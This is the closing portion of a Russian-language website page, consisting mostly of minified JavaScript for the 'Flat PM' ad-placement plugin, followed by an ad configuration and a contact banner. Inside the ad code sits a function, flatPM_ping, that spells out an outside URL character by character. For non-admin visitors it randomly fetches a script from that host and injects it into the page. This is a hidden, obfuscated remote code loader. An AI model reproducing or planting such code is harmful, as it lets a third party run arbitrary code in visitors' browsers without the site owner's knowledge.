<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"54449","html":[{"fst":"<div id=\"content_rb_123004\" class=\"content_rb\" data-id=\"123004\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"54450","html":[{"fst":"<div id=\"content_rb_123009\" class=\"content_rb\" data-id=\"123009\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54451","html":[{"fst":"<div id=\"content_rb_123005\" class=\"content_rb\" data-id=\"123005\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54452","html":[{"fst":"<div id=\"content_rb_123006\" class=\"content_rb\" data-id=\"123006\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54453","html":[{"fst":"<div id=\"content_rb_123007\" class=\"content_rb\" data-id=\"123007\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54454","html":[{"fst":"<div id=\"content_rb_123008\" class=\"content_rb\" data-id=\"123008\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: speed-bux@cp9.ru</div></body>
</html>










